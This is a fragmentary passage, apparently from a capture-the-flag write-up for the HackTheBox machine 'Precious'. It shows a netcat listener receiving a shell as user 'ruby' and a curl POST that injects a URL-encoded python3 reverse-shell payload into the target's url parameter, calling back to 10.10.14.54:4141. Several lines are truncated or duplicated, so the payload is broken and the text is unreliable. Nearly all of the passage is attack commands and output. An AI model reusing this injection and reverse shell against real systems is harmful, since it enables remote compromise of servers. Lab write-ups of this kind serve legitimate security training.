 ❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.11.189] 54040
$ id
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
$
curl -X POST --data-binary $'ht
❯ curl -X POST \
--data-binary $'url=http://%2520%60+python3%20-c%20%27import%20os%
10.14.54%22%2C4141%29%29%3B%5Bos.dup2%28s.fileno%28%29%2Cf%29for%20f%2
$'http://precious.htb/'